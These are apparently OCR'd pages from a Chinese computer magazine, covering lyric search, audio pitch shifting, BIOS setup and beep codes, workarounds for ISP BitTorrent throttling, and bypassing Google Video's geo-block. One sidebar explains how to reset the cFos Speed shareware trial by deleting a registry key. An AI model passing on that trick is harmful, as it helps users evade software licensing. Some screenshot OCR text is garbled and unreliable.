在百度音乐搜索(mp3.baidu.com)及雅虎一 搜(musicyahoocom.cn)等专业音乐搜索引擎上都有 歌词搜索选项,输入歌名很快就可以搜到想要的歌 词。这些歌词是经过整理的,格式规范,要比通用搜 索引擎的效果好。对于英文歌曲,也有一些非常好的 歌词搜索引擎,下面就给大家推荐几个:

http://www.onlylyrics.com/ http://lyrics.astraweb.com http://www.lyricsstyle.com

### 二、歌曲变调——轻松还原女儿"声"

有了歌词,女友练起歌来就得心应手了。现在 单击"文件→打开"命令,导入女友录制好的个 人专辑开始实施还原操作。

第一步:选中需要变调的歌曲,然后往右拉动 变调滑块(或单击箭头以1%步进单位调整),边调整 边试听,直到将女友的嗓音恢复为女儿"声"为 止。经我多次测试,将女友的嗓音变调设置为+2. 81,可以获得非常好的效果(既还原为女声又感觉 不到声音变调)。

第二步:调整好女友的嗓音后,停止播放,然 后单击"文件→保存音乐为→已编码文件"命令, 在弹出窗口中选择"已压缩立体声"。依次单击 "常规设置"和"编码设置"(这里可选择保存 的音频格式),选择不同编码,最后单击"确定" 保存即可。如果选择"文件→保存所有乐曲为"命 令,则可以批量保存变化的音乐。





# 灌篮高手是这样炼成的

### 家用 DV 也能挑战好莱坞

### ■云南 王丽莎 万璞

相信大家在电影或电视中都看到过夸张的灌篮镜头,要制作这些特技镜头需要很多专业的设备,包括大吊车、特技演员、蓝幕背景、摇臂等等,仅这些设备就足以让普通人望而却步了。其实只要一台家用数码摄像机(DV),在拍摄中运用一些技巧方法,再加上后期软件合成,普通人一样能制作出高级特技镜头。







菜鸟集训营

### 探秘电脑的后花园

### BIOS 设置四件事

小丽装电脑的时间并不长,可是她又玩软件又上网聊天,忙得不亦乐乎。这天,她的电脑莫名其妙地一遍遍 重启,杀毒也没能解决问题。于是打电话请同学帮忙修一下。同学回复说:我已经给你做好系统恢复光盘了, 你在 BIOS 里设置一下光盘启动优先,从光盘启动电脑,再执行光盘上的 ghost 命令恢复系统就行了。"怎么 设置光盘启动优先啊?"小丽迷惑地问。同学差点没当场晕倒:算了,我过来帮你恢复吧,你顺便也学一 下 BIOS 设置,免得以后再来烦我。

### 实例1: 菜鸟必须知道的一个BIOS 设置——启动顺序

小丽的问题,正是一些菜鸟们经常会碰到的难题,比如在重装系统、从 DOS 下杀毒等时候,就经常要遭遇。不过它的实际操作却极其简单,下面以小 丽电脑上的 Award BIOS 版本为例,给大家介绍。

第一步: 开机或重新启动电脑, 当屏幕左下角显示 Press DEL to enter SETUP(按DEL键进入设置界面)提示时,按DEL键(或Delete键)进入BIOS设置主界面(见图1)。

第二步:按上下箭头键(↑ ↓),将高亮区移到Advanced BIOS Features (BIOS高级特性) 项,按回车键进入它的下一级界面 (见图2),再通过上下箭头键高 亮显示Boot Sequence (启动顺 序)项,这一项前面有一个三角 形,表示它还有下级界面。按回 车键进入它的子界面,里面会有多 个选项,移到Ist Boot Device (第 一启动设备)项上,不断按 PageUp/PageDown翻页键(或者

| h Simulari (1985 Testares                                                                                                    |                                                                                                    | 1 Ibil Basil                |                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|-------------------|
| P Advanced SVIS Textures                                                                                                    |                                                                                                    | A Toronomy Alaitens Castral |                   |
| b Alasand Chinese Parameter                                                                                                    |                                                                                                    | الغط فيعيل                  | alard Bellevilles |
| h fatarantal Bartabarta                                                                                                    |                                                                                                    |                             |                   |
|                                                                                                    |                                                                                                    |                             | and the second    |
| P Four Renignment Sellag                                                                                                    |                                                                                                    | 38415                       | 11 Setup          |
| F Pat/PEL Configurations                                                                                                    |                                                                                                    | Esit diti                   | ont Seving        |
| See - Quit.<br>Fill - Seen & Bait: Seing<br>Mana P                                                                                                    | veteetise.                                                                                                    | tter t                      | Soleci Iten       |
|                                                                                                    | N-99811181                                                                                                    | and sequences               | U                 |
| Pisenis -<br>B                                                                                                    | Amerikaan<br>Amerikaan                                                                                             | cans Setay US<br>5 Teatures | 1111g             |
| Quick Boot<br>Boot to OSA:<br>Boot Up Floppy Sock<br>Boot Up Madack Status<br>Bate ACS Uption                                                                                                    | Contract<br>One<br>ChineMod I<br>Contraction<br>Contract                                                           |                             | Dem Delp          |
| Typermit his still<br>Typermit his so that in<br>Typermit his the third his<br>Security Brise<br>Fill fact<br>fill fact<br>fill fact | Dischledi<br>7 d<br>250<br>(Setup)<br>(Setup)<br>(Setup)<br>(Setup)<br>(1.43<br>Dischledi<br>(Setup)<br>(Press Set | erl                         |                   |

+/-键),改变它后面的值,直到出现CDROM(光驱)为止。

第三步:按 F10 键保存设置,弹出是否保存对话框,直接按回车键确认即 可(也可连续按 Esc 键返回主界面,选择 Save & Exit Setup 项,按回车后,再 按Y键,再回车确定)。此时系统将自动启动,将启动光盘放入光驱就可以从 光盘启动系统了。



除了设置 lst Boot Device,还可以设置下面的 2st Boot Device、3st……等, 分别为第二、第三启动设备,如果第一设备内没有启动程序,比如本例中如果放 入一张非系统启动光盘的话,BIOS会跳过第一设备,依次检测第二、第三设备,直 到找到可用启动系统为止。BIOS支持的启动设备,一般包括CDROM(光驱)、HDD-0(硬盘C分区)、HDD-l(硬盘D分区)、Floppy(软驱)。新版本的BIOS则支持更 多启动设备,如USB-FDD/ZIP(U盘)、USB-HDD(USB移动硬盘)、LAN(局域网) 等。



它即可在网上搜索到主板及BIOS的相关■

----

.

● 资料了。



### Edifier 器参者 10周年用户感言

老鸟

支招

不经意间,一对漫步者音箱摆在我的电脑旁。几年里,漫步者让我在影片中震撼、在音乐中漫步,伴随我度过多少欢乐。(138\*\*\*\*\*511)

### 实例2:BIOS模拟机,安全学习的好老师

BIOS 的设置虽然操作简单,不过对小丽这样的菜鸟来说,难免会 有些紧张,生怕出错。我们不妨通过一些BIOS 模拟器来进行练习,既 安全又能反复查看某些参数。网上可以找到一款名为 CMOStest 的软件, 模拟的是 Award BIOS 的,可以在 Windows 98/XP 中很好地运行,效果 相当不错(下载地址:<u>http://work.newhua.com/cfan/200611/comstest</u> rar)。

第一步:这是一款绿色软件,下载解压后,双击其中的 cmostest. exe 运行程序。

第二步:出现 Student number 的提示,直接按回车键进入模拟主界面,即可像在真正的 BIOS 界面中操作一样了。不过它不会真的改变 CMOS 中的数据,非常安全。只可惜它模拟的版本有些旧了,不过大部分选项在 Award BIOS 新版本中依然能见到,所以值得一试。

如果你使用的是 ThinkPad 笔记本,则可以去 <u>http://www-307.ibm</u>. com/pc/support/site.wss/TPAD-SIMS.html 看看,点击对应你笔记本的型 号,可以通过鼠标来模拟操作 ThinkPad 笔记本的 BIOS,效果也很不错。

通过 BIOS 程序修改 CMOS 中的数据,具有一定的风险,一旦不慎, 有可能导致系统不稳定或者无法运行。如果你找不出错误原因的话,此 时不妨将所有参数恢复为原出厂时的状态,就可以解决问题了:在 BIOS 主界面,选择 Load Optimized Defaults (装载默认优化选项),按回 车键执行,最后保存设置即可。不过如此一来,所有其他手动设置的 项也都丢失了,一切又得从头再来。

### 实例3: 闻声知错, 轻松成就电脑神医

每次开机,都会听到一声清脆的"嘀"声,它在向你报告:电脑一切正常,开始工作!如果显示器也不亮,只是嘀嘀响个不停,那就是电脑在说:我"病"了。可以通过BIOS发出的有规律的铃声,来判断电脑的"病情",好对症下药。

### 表:Award BIOS 常见铃声代码的含义

| 响铃     | 含义                            |
|--------|-------------------------------|
| 1 短声   | 系统启动正常                        |
| 2 短声   | CMOS 设置错误,请重新进入 BIOS 修改不正确的选项 |
| 1长声1短声 | 内存错误或者主板错误(可更换内存条或换个内存插槽试试)   |
| 1长声2短声 | 显卡或显示器错误                      |
| 1长声9短声 | 主板的 Flash RAM或 EPROM 错误       |
| 不断长声   | 电源有问题或检查一下所有插头                |
| 无声音无显示 | 电源故障或主板故障                     |



### 实例4: 电脑安全, 从BIOS 开始

为了防止他人看到自己电脑中的资料, 或者不想让别人用你的电脑,最有效的办 法是在BIOS中设置开机密码。

第一步:启动电脑,按DEL键进入BIOS 主界面。

第二步:通过上下箭头键高亮显示 BIOS Setting Password(设置BIOS密码) 项,按回车键,将出现一个如图3所示对话框,提示你Enter Password(请输入密码), 输入想要的密码按回车,再按提示重复输入 一遍。



第三步:选择 Advanced BIOS Features 项,按回车键进入子界面后,选择 Security Option(安全选项)。如果设置为 System (系统级),则一开机即要求输入密码, 否则无法运行;如果并不想影响别人使用 你的电脑,只是为了安全起见不想让别人 改动你的 BIOS 设置,则可以选择 Setup(设 置)项,这样只有在进入 BIOS 设置时才会 要求输入密码。最后按 FIO 键保存所有设置 就可以了。



夏天到了,在没有空调的屋子里,不只 是人热得不行,一不注意,电脑也会"中暑" 的。可以在BIOS中进行简单的设置,打个预 防针。开机时按DEL键进入BIOS主界面,选 择 H/W Monitor项按回车键进入。在 Shutdown Temperature(关机温度)项 中,可以设置系统最高能承受的温度;进入 PC health statas(PC健康状态)中,还可以 实时查看 CPU 的温度(CPU 电压、系统风扇 转速等信息),按 FIO 保存即可。

### CF [YY20]



你是欢乐的使者,把美丽的音乐传遍世界,花蕾在你美妙的乐曲声中绽放,鸟儿在你动听的乐曲声中歌唱,情侣在你悦耳的乐曲声中陶醉!(138\*\*\*\*509)



网络 本文可以帮你学到: u 防止 BT 限速 v 提高 BT 下载速度

BT 玩家 VS 解决 BT 的限速问题

■四川 小老虎

自BT 诞生以来,一直都受到下 载狂人们的热烈拥护,当然,也一直 被运营商深恶痛绝。最近一段时间,全 国各地刮起了一阵"封杀BT风",各地 的运营商终于开始对BT进行实质性的 打击了,他们采取的办法一般是限制 BT的上传下载速度。作为BT玩家,如 何从各种各样的封杀方案的夹缝中 "将BT进行到底"呢?我们对运营商惯 用的限速方法进行了了解,并找到了 一些应对方法……

### 一、如何鉴别自己被运营商限制 BT 速度了

有一天你发现自己的 BT 速度很 慢,这可能是当前网络的状况不大 好,或者你连接的 tracker 服务器出 了问题,又或者是种子数量太少了、 活跃度不够等等。那么怎样才能判断 是你的运营商动了手脚呢?你可以从 以下几个方面来观察,如果其中多数 情况发生了,多半你要考虑一下是否 自己被运营商限制速度了:

★连续数日BT速度明显变慢, 大约在10KB/s以下。

★你的邻居或者附近同一运营商 的用户出现和你一样的问题。

★打开你的BT下载软件,查看 正在下载的种子状况,如果其健康度 很好,但却不能和多数种子连接,并 且下载速度很慢(见图1)。

★ BT 下载慢,但同一时间 HTTP 和 FTP 下载速度却比较正常。



### 二、谁更"变态"? 6 种封杀 B T 的方案

封杀方案 1:封杀 6969 端口 变态程度:★

最初,运营商发现BT 会占用大量 带宽,于是便根据当时BT 的 tracker 服 务器都使用 6969 端口的特性,在服务 器端对该端口进行了禁用处理。其结 果就造成BT 用户根本无法连接 tracker 服务器,下载当然也就无法继续了。

### ●应对方案:

」古宣

**方法 1**:修改 tracker 服务器的端口,比如现在常用的 8000、8080, 而且 BT 服务器软件升级之后,一个 tracker 服务器可以通过多个端口进入,这些端口可以自由设置,这样就 可以完全避开运营商的封杀了。

方法 2:在 BT 客户端软件中加入代 理服务器连接的支持,通过代理服务器 访问 tracker 服务器的 6969 端口。以 Bitcomet 为例,选择"选项→选项"菜 单,切换到"网络连接→代理"标签,在 这里可以设置代理服务器,Bitcomet 支 持 Socket4、Socket5、HTTP 代理(见 图 2)。



我们可以选择支持自设定监听端 口的 BT 客户端,目前多数 BT 客户端



Edifier <sub>漫步者</sub> 10周年用户感言 漫步者开创了一个史无前例的音乐帝国,让我们在这个音乐世界中自由漫步。十年 了!不容易啊。希望漫步者能陪我们一直走下去,让音乐永恒。加油!(134\*\*\*\*\*636) **使**序受号者



地发起连接,但连到的种子多了,速 度也比较快。这是由软件的开发者实 现的,我们不必管。目前几乎所有 BT 客户端软件在这方面都做了改进。

**方法**2:加入UPnP支持,在某些内 网环境中,可以变内网为外网。以 BitComet为例,选择"选项→选项"菜 单,切换到"高级设置→网络连接"标 签,勾选"允许打开Windows网络共享 和防火墙ICS/ICF端口(XP有效)"和"允 许使用UPnP自动端口映射(XP有效)", 勾选"允许向服务器报告内网IP便于子 网内连接"。

方法 3:在软件中增加 UDP 支持, 利用 UDP 的自动映射端口特性,帮助内 网用户提高下载速度。在 BitComet 的 "选项"设置中,切换到"网络连接"标 签,将"是否允许通过 UDP 实现内网互 联"设置为"优先"。

以上三种方案都是针对客户端来 限制的,但都被相应的BT客户端开发 者化解了。所以有部分非常"变态"的 运营商采用了对 tracker 服务器进行屏 蔽的方法。具体操作是:组织大批工作 人员,详细收集了主要 trakcer 服务器 的域名、P、端口号,在具备三层功能 的网络设备中利用 ACL、防火墙 P filter 等功能过滤访问trakcer 服务器流量,导 致用户连接 trakcer 服务器失败。

### ●应对方案:

我们可以利用 DHT 网络技术来对 付这种封杀方案。所谓"DHT网 络",它基于Kadermlia技术,通过 该技术, BT 用户可以在不依赖传统的 种子服务器的情况下进行正常的下载上 传。也就是说,如果我们无法连接 tracker 服务器或 Announce 地址时,-般情况下,我们肯定是无法继续下载 的。不过有了DHT网络后,种子间的 联系信息会根据一定的算法挑选出DHT 网络参与者(即DHT节点)。也就是说, 一旦你加入公有 DHT 网络, 你就会有 一个 ID(该 ID 只是程序生成的、虚拟 的、完全随机的 ID, 与你的实际个人 信息没有任何联系),根据一定的规 则,你需要负责维护一部分种子文件 的连接信息,相当于你同时也是一个 轻量级种子服务器。

也就是说,以前我们的 BT 下载要 靠数量有限的几个 tracker 服务器,而 现在,每个参与并开启了 DHT 网络支 持的用户都可作为 tracker 服务器,这 就可以保证下载的继续完成了。

目前支持 DHT 网络技术的 BT 客户 端主要有比特精灵、BitComet 等,以 后者为例,选择"选项→选项"菜 单,切换到"高级设置→网络连接" 标签,勾选"允许加入到公用 DHT 网 络"即可。设置完毕后,BitComet 会 使用和 TCP端口号相同的 UDP端口进行 DHT 网络连接(见图 4)。

# (1) (1) (2) (2)

运营商针对一些小区宽带 BT 用户 利用高上传速度获得高下载的特点,严 格限制用户的上传速度,比如将小区宽 带上传速度限制在 50-60KB/s,这时 10Mbps 的小区宽带用 BT 比 1Mbps 的 ADSL 外网还要慢。此外,根据 BT 软件 特定的数据头,运营商可以进行监测, 并对其进行限制。而一般上网时的连接 数为 5 个 ~ 10 个,而 BT 时则达到了 50 个以上,运营商也可以从控制连接数量 的角度来限制 BT 速度。

### ●应对方案:

对于这样的封杀方法,目前还没 有特别行之有效的方法来破解。不过 大家需要注意选择BT客户端,推荐大 家选择BitComet,尤其是内网用户。 此外,针对BT带来的浏览网页速度变 慢、网络游戏ping值变高的情况,我 们可以采用CFos Speed 来加以改善, 这款软件可以优化的TCP ACK 信号排 序,在上传通道带宽全满的时候还可 以保障下载带宽达到峰值。

首先到 <u>http://www.cfos.de/</u> cfosspeed-v2l2.exe 下载并安装 CFos Speed。安装完成后右键单击系统托 盘上的图标,选择"设置→有限级" 菜单,在打开的设置窗口中 "Prioritizing programs"栏切换到 "File Sharing",找到你正在使用的 BT 客户端软件,在"Set priority"处 拖动滑竿将其设置为"high"即可。 如果这里没有你正在使用的 BT 客户 端,那么切换到"Other"标签,在 "New program"处点击"Browser" 按钮将其客户端添加进来,最后同样 设置其为"high"即可(见图5)。

ocaroo for non-incase the program. The headyphic activity training of a provide the graph was built, instantial differ expressions. Do notes, however, that this along transfer of for-the with a higher priority is being processed at the same time. Otherwise, boardwidth data is, of ingo and "Rothining programs, which will have of itsy, brief mail and FTP uploads would thus be pr Sine Cancel Ele Orcio 5 . . . . . . . . . 小提示 CFos Speed 是共享软 件,不过30天试用到期后,我 们可以继续使用。方法是:先 卸载掉CFos Speed,注意保 留ini文件,然后删掉注册表里 HKEY\_LOCAL\_MACHINE\SOFTWARE\ . cFos\cFosSpeed, 重新安装就可以继续使 . 用了(见图 6)。 Adobe Systems
 Aerofax
 Aerofax
 Aerofax
 Aerofax
 Aerofax
 Aerofax
 Aerofax
 Aerofax
 Aerofax
 Aerofax
 Aerofax
 Aerofax (6)• • • • • • • • • • • • • • • • 的封杀方案 6:限制用户的 session 数

变态程度:★★★★★
 运营商直接与思科、华为网络硬
 件设备制造商合作,要求他们再升级现
 有网络设备的软件,加入对每用户可用
 session 数的控制,并可针对总 session、
 每 session 分别限制带宽……

### ●应对方案:

打电话到你的运营商,将其痛骂 一顿,然后,换掉它!(开个玩笑^\_^, 没有其他好的办法来破解这一限制了) [7][YY21]



没有你们的努力也许我们就享受不到澎湃的低音。没有你们的奋斗也许我们就聆听不到 天籁之音。没有你们的创新也许我们的桌上就会少一份个性。(137\*\*\*\*\*618)



网络 本文可以帮你学到: u 网友视频不再难找 v 用视频装饰个性化主页

## 终极调教Google Video

自从"馒头引发血案"以后,我 开始对网上的"小电影"产生了浓厚的 兴趣,可一直苦于不知道去哪儿找这些 电影。后来听说Google有Google Video 站(<u>http://video.google.com</u>),里面有大 量网友上传的各种小电影。这下好了, 终于可以一次看个够了,谁知……

### 一、小样,装蒜! 破解Google Video限制

国内用户虽然能打开Google Video站点并进行搜索,但点击搜索结 果的时候无法正常观看视频,网页会提 示"……the playback feature of Google Video isn't available in your country……"(Google Video在你的国家 不能提供服务),这是因为Google Video对某些国家(比如中国、韩国、阿 联酋、德国、法国、印度、巴基斯坦等) 进行了访问的限制(见图1)。

由于 Google Video 是针对 IP 地址 来判断访问权限的,所以我们可以通



### 方法 1:巧用 Google 翻译服务

访问Google Video:http://www. google.com/translate? langpair=enlen&u=<u>http://video.google</u>. com,在这里就可以正常在线观看或下 载免费视频(见图 2)。



### 方法 2:利用专门的 Google Video 下 \_\_\_\_\_ 载站

Google 翻译服务虽然巧妙 且简单,但聪明的Google有 可能记录你的IP,多次使用该 方法后它有可能失效,所以该 方法并非万能的。现在有不少 站点专门针对网民下载Google Video节目难的问题,制作了 一些专用下载工具,比如 Google Video Downloader。

第一步:首先打开 Google Video 站点,搜索你想查找的 关键词,点击某个你想观看的 视频搜索结果,这时候页面会 提示"\_the playback feature of Google Video isn't available in your country...",我们将地址 栏中的地址拷贝下来。

**第二步:**打开 http://www. dengjie.com/gvd/, 在 "Paste Google Video search result link below(for free" 栏中粘贴该地



址。稍等片刻,我们就能在线收看 该视频节目了。点击视频窗口旁边 的"FLV"按钮可以下载该段视频 (见图3)。

**第三步**:该方法偶尔也会失效, 这时候我们需要将"Paste Google Video search result link below(for free)"栏中该视频的下载地址复制 后,打开<u>http://flyproxy.com/</u>,粘 贴到"URL"栏后点击"Go"按 钮即可进行下载。



前面介绍的方法下载的 Google Video 视频主要是我们搜索获得的, 如果你希望随机观看那些热门视 频,又该如何实现呢?方法很简 单,利用 Google 个性化主页就可以 办到。

**第一步:**首先打开 Google 个性 化主页 <u>http://www.google.com/ig</u>, 使用你的 Google 账户登录。

**第二步:**登录后打开页面左上角 的"添加内容"链接,在"创建 一个部分"栏中输入"http://www.

